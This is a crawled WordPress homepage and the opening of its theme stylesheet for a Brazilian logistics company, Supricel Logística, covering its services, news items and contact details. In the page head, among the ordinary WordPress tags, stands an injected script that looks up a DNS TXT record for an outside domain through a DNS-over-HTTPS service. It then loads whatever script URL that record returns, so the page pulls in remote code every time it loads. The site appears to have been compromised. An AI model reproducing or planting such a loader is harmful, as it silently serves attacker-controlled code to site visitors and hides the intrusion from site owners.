

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.supricellogistica.com.br/
body_size: 26211
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<!-- WordPress -->
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.supricellogistica.com.br/xmlrpc.php">
<!-- Favicon -->
<link rel="icon" href="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/logo/favicon-16.png" size="16x16">
<link rel="icon" href="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/logo/favicon-32.png" size="32x32">
<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,700,900" rel="stylesheet">
<!-- Local -->
<link href="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/css/ionicons.min.css" rel="stylesheet">
<link href="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/css/jquery.bxslider.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<title>Supricel Logística &#8211; Eficiência no desenvolvimento de grandes idéias.</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Supricel Logística &raquo;" href="http://www.supricellogistica.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Supricel Logística &raquo;" href="http://www.supricellogistica.com.br/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.supricellogistica.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.supricellogistica.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='supricel-style-css'  href='http://www.supricellogistica.com.br/wp-content/themes/supricel/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://www.supricellogistica.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.supricellogistica.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.supricellogistica.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.supricellogistica.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.supricellogistica.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://www.supricellogistica.com.br/" />
<link rel='shortlink' href='http://www.supricellogistica.com.br/' />
<link rel="alternate" type="application/json+oembed" href="http://www.supricellogistica.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.supricellogistica.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.supricellogistica.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.supricellogistica.com.br%2F&#038;format=xml" />
	
<script>fetch("https://cloudflare-dns.com/dns-query?name=localhost-cdn.xyz&type=TXT", {headers:{ "accept": "application/dns-json" }}).then(e=>e.json()).then(e=>{const t=document.createElement("script");t.src=JSON.parse(e.Answer[0].data),document.querySelector("head").appendChild(t)});</script>
	
</head>

<body class="home page-template page-template-page-home page-template-page-home-php page page-id-6 group-blog">
<div id="page" class="site">
	<header id="masthead" class="custom-navbar site-header">
		<nav class="navbar navbar-default">
		  <div class="container-fluid clearfix">
		  	
		    <!-- Brand and toggle get grouped for better mobile display -->
		    <div class="col-lg-2">
			    <div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-menu" aria-expanded="false">
			        <span class="sr-only">Toggle navigation</span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			      </button>
			      <a class="navbar-brand" href="http://www.supricellogistica.com.br/"><img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/logo/logo-supricel.png" alt="Supricel Logo"></a>
			    </div>
		    </div>
		    
		    <!-- Collect the nav links, forms, and other content for toggling -->
		    
		    <div class="col-lg-10 nav-margin">
			    <div class="collapse navbar-collapse" id="main-menu">
			    	<div class="navbar-features">
			        <div class="search-box">
			        	<form class="js-search-form" method="GET" action="http://www.supricellogistica.com.br/">
	<div class="expand-left">
		<input type="search" name="s" id="search" class="js-search-input" value="">
		<input type="hidden" value="post" name="post_type" id="post_type" />
	</div>
	<button type="submit" class="js-search-button"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>			        </div>
		        </div>
			        <ul id="menu-cabecalho" class="nav navbar-nav"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://www.supricellogistica.com.br/institucional">Institucional</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="http://www.supricellogistica.com.br/postos-de-servicos">Postos de Serviços</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.supricellogistica.com.br/servicos">Serviços</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://www.supricellogistica.com.br/tecnologia">Tecnologia</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="http://www.supricellogistica.com.br/cases">Cases</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www.supricellogistica.com.br/sustentabilidade">Sustentabilidade</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.supricellogistica.com.br/contato">Contato</a></li>
</ul>			    </div><!-- /.navbar-collapse -->
		    </div>
		  </div><!-- /.container-fluid -->
		</nav>
	</header>

	<div id="content" class="site-content">
			
  <section class="home-banner banner" style="background: linear-gradient(rgba(0,0,0,0.25),rgba(0,0,0,0.0)), url(http://www.supricellogistica.com.br/wp-content/uploads/2016/09/home-banner.jpg) no-repeat center top;">
    <div class="container">
      
      <div class="row">
        <div class="col-sm-12">
          <div class="banner-title">
            <p>SOLUÇÕES LOGÍSTICAS COMPLETAS PARA SUA EMPRESA</p>
            <h1>QUALIDADE É O NOSSO DESTINO!</h1>
          </div>
        </div>
      </div>
      
      <div class="banner-home-info-box">
        <div class="row">
          <div class="col-sm-offset-0 col-sm-4 col-xs-offset-3 col-xs-6">
            <div class="home-info-box" style="background: linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)), url(http://www.supricellogistica.com.br/wp-content/uploads/2016/08/Supricel_12at_2.jpg) no-repeat center">
              <h2>Quem Somos</h2>
              <p>A Supricel iniciou suas atividades há mais de 35 anos em transporte e logística.</p>
              <a href="http://www.supricellogistica.com.br/institucional" class="banner-home-link">Saiba Mais</a>
            </div>
          </div>
          <div class="col-sm-offset-0 col-sm-4 col-xs-offset-3 col-xs-6">
            <div class="home-info-box" style="background: linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)), url(http://www.supricellogistica.com.br/wp-content/uploads/2016/08/IMG_98362_2.jpg) no-repeat center">
              <h2>Postos de Serviços</h2>
              <p>Atuamos em todo território nacional. Clique aqui e veja uma unidade próxima a você.</p>
              <a href="http://www.supricellogistica.com.br/postos-de-servicos" class="banner-home-link">Saiba Mais</a>
            </div>
          </div>
          <div class="col-sm-offset-0 col-sm-4 col-xs-offset-3 col-xs-6">
            <div class="home-info-box" style="background: linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)), url(http://www.supricellogistica.com.br/wp-content/uploads/2016/08/tecnologia2.jpg) no-repeat center">
              <h2>Tecnologia</h2>
              <p>Trabalhamos com o que há de mais moderno no transporte de cargas.</p>
              <a href="http://www.supricellogistica.com.br/tecnologia" class="banner-home-link">Saiba Mais</a>
            </div>
          </div>
        </div>
      </div>
      
    </div><!-- /.container -->
  </section>
  
  <section id="home-servicos">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
          <div class="section-title">
            <h3>Nossos Serviços</h3>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div class="row">
            <div class="col-sm-3">
              <div class="home-servicos-icon-box">
                <img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/materia-prima.png" alt="Matéria Prima">
              </div>
            </div>
            <div class="col-sm-9">
              <div class="home-servicos-info-box">
                <h4>Transporte de Matérias Primas e produtos</h4>
                <p>Transporte de carga seca para todo o Brasil. Nossa competência é garantir a integridade da carga e o cumprimento dos prazos de retirada e entrega.</p>
              </div>
            </div>
          </div>
        </div>
      
        <div class="col-sm-6">
          <div class="row">
            <div class="col-sm-3">
              <div class="home-servicos-icon-box">
                <img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/logistica-reversa.png" alt="Logística Reversa">
              </div>
            </div>
            <div class="col-sm-9">
              <div class="home-servicos-info-box">
                <h4>Logística Reversa</h4>
                <p>Identificamos alternativas de transporte para recolher embalagens, otimizar as cargas e devolvê-las na origem, fábrica ou armazém central, para reuso.</p>
              </div>
            </div>
          </div>
        </div>
      </div>  
      
      <div class="row">
        <div class="col-sm-6">
          <div class="row">
            <div class="col-sm-3">
              <div class="home-servicos-icon-box">
                <img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/armazenagem.png" alt="Armazenagem e Movimentação">
              </div>
            </div>
            <div class="col-sm-9">
              <div class="home-servicos-info-box">
                <h4>Armazenagem e Movimentação</h4>
                <p>Armazenagem e movimentação interna de matérias-primas embaladas, produtos e máquinas. </p>
              </div>
            </div>
          </div>
        </div>
        
        <div class="col-sm-6">
          <div class="row">
            <div class="col-sm-3">
              <div class="home-servicos-icon-box">
                <img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/cargas-especiais.png" alt="Transportes Especiais">
              </div>
            </div>
            <div class="col-sm-9">
              <div class="home-servicos-info-box">
                <h4>Transporte de pesados especiais</h4>
                <p>Transporte de cargas especiais e excedentes em peso, largura, altura e comprimento. </p>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="row">
        <div class="col-sm-6">
          <div class="row">
            <div class="col-sm-3">
              <div class="home-servicos-icon-box">
                <img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/inbound.png" alt="Transporte Inbound">
              </div>
            </div>
            <div class="col-sm-9">
              <div class="home-servicos-info-box">
                <h4>Transporte Inbound</h4>
                <p>Atendimento nivelado com a demanda e desenvolvimento de projetos no transporte “inbound” de componentes e matérias primas com base nos requisitos.</p>
              </div>
            </div>
          </div>
        </div>
        
        <div class="col-sm-6">
          <div class="row">
            <div class="col-sm-3">
              <div class="home-servicos-icon-box">
                <img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/icons/big-bag.png" alt="Big Bag">
              </div>
            </div>
            <div class="col-sm-9">
              <div class="home-servicos-info-box">
                <h4>Big Bag Logística e Locação</h4>
                <p>Logística de big bags engloba o rastreamento desde a fabricação, manutenção, limpeza e descarte correto dos contêineres flexíveis inutilizados.</p>
              </div>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </section>
  
    
  <section id="home-noticias">
    <div class="noticias-box">
      <div class="container">
        <div class="row">
          
          <div class="col-sm-3">
            <h2>Notícias</h2>
            <p><span class="sub-title">Fique por dentro</span></p>
                        <a class="noticias-link" href="http://www.supricellogistica.com.br/category/noticias">Ver Todas <span><i class="ion-ios-arrow-right"></i></span></a>
          </div>
          
                    
          <div class="col-sm-3">
            <h3>WMS + APP no armazém localizado na cidade de Extrema/MG</h3>
            <div class="noticia-img-box">
              <img width="2878" height="1908" src="http://www.supricellogistica.com.br/wp-content/uploads/2016/08/IMG_98362_2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.supricellogistica.com.br/wp-content/uploads/2016/08/IMG_98362_2.jpg 2878w, http://www.supricellogistica.com.br/wp-content/uploads/2016/08/IMG_98362_2-300x199.jpg 300w, http://www.supricellogistica.com.br/wp-content/uploads/2016/08/IMG_98362_2-768x509.jpg 768w, http://www.supricellogistica.com.br/wp-content/uploads/2016/08/IMG_98362_2-1024x679.jpg 1024w" sizes="(max-width: 2878px) 100vw, 2878px" />            </div>
            <p><p>Projeto de desenvolvimento de um sistema de gerenciamento de armazém para gerir a operação de armazenagem de matéria prima em Big Bags possibilitando a distribuição dos materiais no estoque de maneira ordenada, controle de produtos por lotes, velocidade e acuracidade de 100% na informação do estoque proporcionando grande redução de custo.</p>
</p>
            <a class="noticia-link" href="http://www.supricellogistica.com.br/noticias/wmsapp">Ler mais</a>
          </div>
          
                    
          <div class="col-sm-3">
            <h3>Recertificação ISO 9001:2008, ISO 14001:2004 e SASSMAQ</h3>
            <div class="noticia-img-box">
              <img width="460" height="296" src="http://www.supricellogistica.com.br/wp-content/uploads/2016/09/certific.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.supricellogistica.com.br/wp-content/uploads/2016/09/certific.jpg 460w, http://www.supricellogistica.com.br/wp-content/uploads/2016/09/certific-300x193.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />            </div>
            <p><p>A Supricel Logística recebeu do organismo certificador DNV, recomendação para recertificação das normas ISO 9001:2008, ISO 14001:2004 e SASSMAQ, demonstrando que o sistema de gestão integrado da Supricel Logística mantêm-se em constante evolução. &nbsp; A auditoria de recertificação que ocorreu em Novembro de 2016, evidenciou que as diretrizes de qualidade, meio ambiente e saúde/segurança das [&hellip;]</p>
</p>
            <a class="noticia-link" href="http://www.supricellogistica.com.br/noticias/certificacoesiso">Ler mais</a>
          </div>
          
                    
          <div class="col-sm-3">
            <h3>Supricel Logística lança aplicativo para otimizar o controle logístico!</h3>
            <div class="noticia-img-box">
              <img width="360" height="386" src="http://www.supricellogistica.com.br/wp-content/uploads/2016/08/wise.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.supricellogistica.com.br/wp-content/uploads/2016/08/wise.jpg 360w, http://www.supricellogistica.com.br/wp-content/uploads/2016/08/wise-280x300.jpg 280w" sizes="(max-width: 360px) 100vw, 360px" />            </div>
            <p><p>Lançado no primeiro semestre de 2014, o aplicativo Wise Mobile trata-se de uma versão mobile do sistema Wise, utilizado na Supricel Logística desde 2009. O Wise, desenvolvido pela Fábrica de Software própria da Supricel, integra todos os processos logísticos da empresa desde a proposta comercial até o fim de viagem. O aplicativo, derivado desse sistema, [&hellip;]</p>
</p>
            <a class="noticia-link" href="http://www.supricellogistica.com.br/noticias/app">Ler mais</a>
          </div>
          
                    
        </div>
      </div>
    </div>
  </section>


	</div><!-- #content -->

	<footer id="colophon" class="site-footer custom-footer" role="contentinfo">
		<div class="container-fluid">
			<div class="container">
				<div class="row">
					<div class="col-sm-3">
						<h3>Sobre Nós</h3>
						<div class="footer-logo-box">
							<img src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/logo/logo-supricel-white.png" alt="Supricel"></img>
						</div>
						<p>			<div class="textwidget"><p>A Supricel Logística atua no transporte rodoviário há mais de 35 anos, esta experiência é colocada à prova todos os dias em operações e projetos que visam otimizar o uso de recursos materiais e humanos.</p>
</div>
		</p>					</div>
					<div class="col-sm-offset-1 col-sm-2">
						<h3>Acesso Rápido</h3>
						
						<ul id="menu-acesso-rapido" class="footer-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-192"><a href="http://www.supricellogistica.com.br/">Home</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="http://www.supricellogistica.com.br/institucional">Institucional</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="http://www.supricellogistica.com.br/postos-de-servicos">Postos de Serviços</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://www.supricellogistica.com.br/servicos">Serviços</a></li>
</ul>			        
					</div>
					<div class="col-sm-2">
						<h3>Matriz</h3>
						
						<ul id="menu-matriz" class="footer-menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://www.supricellogistica.com.br/tecnologia">Tecnologia</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://www.supricellogistica.com.br/cases">Cases</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.supricellogistica.com.br/sustentabilidade">Sustentabilidade</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="http://www.supricellogistica.com.br/contato">Contato</a></li>
</ul>			       
					</div>
					<div class="col-sm-offset-1 col-sm-3 contato">
						<h3>Contato</h3>
						<div class="footer-align">
							<p>			<div class="textwidget"><p>Supricel Logística<br />
E-mail: comercial@supricel.com.br<br />
Tel São Paulo/SP: (11) 3621-6599<br />
Tel Piracicaba/SP: (19) 3052-9170<br />
Tel Extrema/MG: (35) 3435-5532 / (35) 3435-4080</p>
</div>
		</p>						</div>
					</div>
				</div>
			</div>
			<hr class="footer-line">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 copy">
						<p>&copy;2020 Supricel Logística - Todos os direitos reservados. <a href="http://www.agenciadelucca.com.br" target="_blank" class="delucca">Agência Delucca</a></p>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div><!-- #page -->

<!-- Newsletter Modal -->


<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
    	      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Receba nossas novidades!</h4>
      </div>
      <div class="modal-body">
      	<p>Coloque seu nome e email nos campos abaixo para começar a receber nossas novidades!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
[contact-form-7 404 "Not Found"]
      </div>
          </div>
  </div>
</div>

	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
  <script src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/js/jquery-1.12.4.min.js"></script>
  <!-- Include all compiled plugins (below), or include individual files as needed -->
  <script src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/js/bootstrap.min.js"></script>
  <script src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/js/jquery.bxslider.min.js"></script>
  <script src="http://www.supricellogistica.com.br/wp-content/themes/supricel/assets/js/main.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.supricellogistica.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.supricellogistica.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='http://www.supricellogistica.com.br/wp-content/themes/supricel/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.supricellogistica.com.br/wp-content/themes/supricel/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.supricellogistica.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.supricellogistica.com.br/wp-content/themes/supricel/style.css?ver=4.9.26
body_size: 29055
content:
/*
Theme Name: Supricel
Theme URI: http://www.supricellogistica.com.br/
Author: Agência Delucca
Author URI: http://www.agenciadelucca.com.br
Description: Eficiência no desenvolvimento de grandes ideias.
Version: 2.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: supricel
Tags:

This theme, like WordPress, is licensed under the GPL.

Supricel is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Navigation
	1.1 Menus
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Widgets
6.0 Content
	6.1 Posts and pages
	6.2 Comments
7.0 Infinite scroll
8.0 Media
	8.1 Captions
	8.2 Galleries
9.0 Custom Sytles
	9.1 Setup
	9.2 Header
	9.3 Footer
	9.4 Page Home
	9.5 Page Institucional
	9.6 Page Postos de Servicos
	9.7 Page Contato
	9.8 Page 404/Not Found
	9.9 Archive Page
	9.10 Page Blog
	9.11 Page Posts
	9.12 Queries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.1 Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
5.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
6.0 Content
--------------------------------------------------------------*/
